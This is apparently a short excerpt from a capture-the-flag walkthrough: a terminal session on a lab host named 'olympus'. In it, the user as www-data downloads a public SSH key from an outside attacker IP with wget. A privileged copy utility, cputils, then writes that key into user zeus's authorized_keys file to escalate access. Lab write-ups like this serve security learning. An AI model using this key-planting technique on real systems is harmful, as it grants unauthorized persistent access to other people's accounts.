 www-data@olympus:/dev/shm$ wget http://10.13.5.204/id_rsa.pub
--2022-08-04 22:30:33-- http://10.13.5.204/id_rsa.pub
Connecting to 10.13.5.204:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 566 [application/vnd.exstream-package]
Saving to: ‘id_rsa.pub’
id_rsa.pub 100%[===================================================>] 566 --.-KB/s in 0s
2022-08-04 22:30:33 (82.1 MB/s) - ‘id_rsa.pub’ saved [566/566]
www-data@olympus:/dev/shm$ cputils
CPutils
Enter the Name of Source File: /dev/shm/id_rsa.pub
Enter the Name of Target File: /home/zeus/.ssh/authorized_keys
File copied successfully.
*** stack smashing detected ***: terminated
Aborted (core dumped)
www-data@olympus:/dev/shm$